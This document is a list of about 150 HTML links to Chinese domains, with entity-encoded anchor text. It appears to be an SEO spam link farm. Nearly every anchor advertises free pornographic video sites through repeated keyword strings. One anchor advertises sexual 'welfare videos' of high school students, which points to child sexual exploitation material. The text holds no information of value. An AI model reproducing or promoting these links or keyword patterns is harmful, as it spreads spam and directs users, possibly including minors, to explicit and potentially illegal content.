<a href="http://littlebaby.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;d</a>|
<a href="http://iuctt.cn" target="_blank">&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x4E45;1
97&#x8D85;&#x5DE8;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x9009;</a>|
<a href="http://lunze.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yyxsw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;</a>|
<a href="http://wfsvv.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://nur218.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://mrbe.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x66F0;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kening.org.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://fthdj.cn" target="_blank">&#x5929;&#x5802;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liahuo.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;999</a>|
<a href="http://mag1.cn" target="_blank">&#x4E45;99&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://han-shan.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x558A;</a>|
<a href="http://fans1897.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jasim.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://wenzhangwang.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E13;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://specialtypaper.cn" target="_blank">&#x4E00; &#x7EA7;&#x505A;&#x4EBA;&#x7231;&#x5168;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;666&#x5E05;&#x54E5;</a>|
<a href="http://huangaiai.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://rwwlw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ncwjjiu.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://boccredit.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pdlf.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://rsxsh.cn" target="_blank">&#x9ED1;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0838cs.cn" target="_blank">&#x8272;&#x6B32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lozei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://61xp.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yicai998.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;av&#x7F51;&#x5740;</a>|
<a href="http://shkuaida.cn" target="_blank">&#x65E5;&#x65E5;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x5077;&#x5077;&#x8272;&#x7EFC;&#x5408;96</a>|
<a href="http://zgwstv.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rnttxnl.com.cn" target="_blank">&#x4E1D;&#x889C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://passito.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://changshengtrade.com.cn" target="_blank">&#x6021;&#x7EA2;&#x9662;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://forum1.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://cchestv.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://jmgl.net.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wbpjfvpx7.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://ydrt.com.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;,=&#x533A;</a>|
<a href="http://cssry.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://tailuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://itourxian.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yandayanruan.com.cn" target="_blank">&#x56FD;&#x5185;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ukbao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://angdong.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://chcbmjtjt.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://yulonggf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://xhtllh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hxfy168.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zgwstv.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1746.org.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x514D;&#x8D39;</a>|
<a href="http://cansi021.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://qinxion.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wgowemh.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zvo2o.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x8BF1;&#x60D1;&#x4E00;&#x533A;</a>|
<a href="http://secureware.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://ysap.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV &#x5929;&#x5802;</a>|
<a href="http://printer-sunway.com.cn" target="_blank">97&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x591C;&#x591C;</a>|
<a href="http://moblog.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://glze.cn" target="_blank">&#x6B27;&#x7F8E;99&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://52piao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://mikc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x767D;&#x6D46;</a>|
<a href="http://baiguolao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://eosu.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://daixiangyu.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;</a>|
<a href="http://attk.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x6708;</a>|
<a href="http://ymxh.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://yipinlipin.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4F18;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ianzhuo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://lgshoe.cn" target="_blank">&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://jjpaiji88.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://fzbrl.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x88AB;&#x7C97;&#x5927;&#x723D;.9797pw</a>|
<a href="http://xxud.com.cn" target="_blank">97&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://125668.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x5929;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://liushuixianshebei.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://canlanshenghuo.cn" target="_blank">&#x8272;&#x5929;&#x4F7F;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tqtu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://myin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x533A;&#x97E9;&#x56FD;</a>|
<a href="http://message360.com.cn" target="_blank">&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lzgtech.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://locwid.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x7CBE;&#x54C1;&#x65E5;&#x672C;</a>|
<a href="http://bexish.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://fhagt.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://ydrt.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7ACB;&#x5373;&#x64AD;&#x653E;</a>|
<a href="http://dongye.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://ue.sx.cn" target="_blank">&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://dblb.com.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://xiaotong-db.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x65E0;&#x7801;</a>|
<a href="http://51sohouse.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://runhe-gz.cn" target="_blank">&#x7F8E;&#x56FD;&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x5168;&#x90E8;&#x514D;&#x8D39;</a>|
<a href="http://lyofill.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qisheng888.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://shundaqihuo.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zenmay.com.cn" target="_blank">&#x5947;&#x7C73;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cbyhy.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://mgiaoezw.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://dufeifei.com.cn" target="_blank">&#x5C11;&#x5987;&#x4E0B;&#x9762;&#x597D;&#x7D27;&#x597D;&#x591A;&#x6C34;&#x771F;&#x723D;&#x64AD;&#x653E;</a>|
<a href="http://1w2u.com.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;111&#x7F51;&#x7AD9;</a>|
<a href="http://pingbantuoche.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://rdab.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;</a>|
<a href="http://christsense.com.cn" target="_blank">&#x8272;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hoolv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ylop.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://shsunnor.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fi26.cn" target="_blank">&#x521D;&#x9AD8;&#x4E2D;&#x751F;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://fhagt.com.cn" target="_blank">&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://multiwood.com.cn" target="_blank">91&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;</a>|
<a href="http://panrou.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vsqy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;</a>|
<a href="http://dojocn.cn" target="_blank">&#x6B27;&#x7F8E;v&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://425m.cn" target="_blank">&#x64CD;&#x4E86;&#x903C;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjfygc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E3D;</a>|
<a href="http://iexn.cn" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x65E5;&#x65E5;&#x5929;&#x5E72;&#x591C;&#x591C;&#x4E45;&#x4E45;</a>|
<a href="http://luhaixiangjiao.cn" target="_blank">&#x514D;&#x8D39;99&#x89C6;&#x9891;</a>|
<a href="http://szbqzsgs.cn" target="_blank">&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdfg563.cn" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;</a>|
<a href="http://anzhuangdui.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dqhrsl.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://weiergang.org.cn" target="_blank">&#x7231;&#x770B;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://navlink.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://shanang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://wsang.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;97&#x8272;</a>|
<a href="http://xxphylr.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yalaer.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wctc8.cn" target="_blank">&#x65E5;&#x97E9;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://engov.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://optlife.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pjbet.com.cn" target="_blank">91&#x539F;&#x521B;&#x56FD;&#x4EA7;</a>|
<a href="http://73mall.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x871C;&#x81C0;av</a>|
<a href="http://bjxszs.com.cn" target="_blank">&#x7F51;&#x53CB;&#x81EA;&#x62CD;&#x9732;&#x8138;&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://tencent-2008.com.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jthxdjxr.cn" target="_blank">&#x65E0;&#x7801;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://yantai-hotel.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;av</a>|
<a href="http://mama61.cn" target="_blank">&#x5341;&#x516B;&#x7981;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://marketinglife.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://niangwu.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kg365.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E1;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://18950.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://gp0011.cn" target="_blank">&#x6B27;&#x7F8E; &#x5728;&#x7EBF; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://riqr.cn" target="_blank">&#x795E;&#x9A6C;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wst2z9.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://y0231.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://yahuanchu.cn" target="_blank">51&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dcfaego.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zcljyk.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zbtlb.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://dnqu.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://aojigao.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://x5x6dzbvh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;</a>|
<a href="http://zpzlc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://jilinzhuoyu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x8272;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x72E0;&#x72E0;</a>|
